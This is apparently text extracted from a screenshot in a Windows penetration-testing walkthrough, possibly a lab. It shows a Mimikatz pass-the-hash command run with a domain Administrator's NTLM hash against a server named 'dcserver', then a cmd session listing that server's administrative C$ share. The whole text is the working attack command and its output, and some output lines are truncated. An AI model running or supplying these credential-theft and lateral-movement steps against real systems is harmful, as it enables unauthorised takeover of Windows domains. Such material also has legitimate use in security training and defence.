 mimikatz # sekurlsa::pth /domain:dcserver /user:Administrator /ntlm:b367819c0a8c
cd792cad1d034f56a1fa
user    : Administrator
domain  : dcserver
program : cmd.exe
impers. : no
NTLM    : b367819c0a8ccd792cad1d034f56a1fa
  |  PID  4056
  |  TID  2788
  |  LSA Process was already
  |  LUID 0 ; 2252733 (00000
  \_ msv1_0   - data copy @
  \_ kerberos - data copy @
   \_ aes256_hmac       -> n
   \_ aes128_hmac       -> n
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00
mimikatz #
序 大小: 1.18 MB
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dcserver\c$
驱动器 \\dcserver\c$ 中的卷没有标签。
卷的序列号是 EAF7-A28C
\\dcserver\c$ 的目录
2020/06/09  22:49    <DIR>          inetpub
2020/06/08  23:38    <DIR>          ntdsutil
2013/08/22  23:52    <DIR>          PerfLogs
2020/06/09  23:44    <DIR>          Program Files
2020/06/09  22:49    <DIR>          Program Files (x86)
2020/01/28  17:23    <DIR>          Users
2020/06/09  22:50    <DIR>          Windows
2020/02/03  15:18       724,339,463 Windows8.1-KB2919355-x64.msu
2020/02/03  15:15        10,716,210 Windows8.1-KB2919442-x64.msu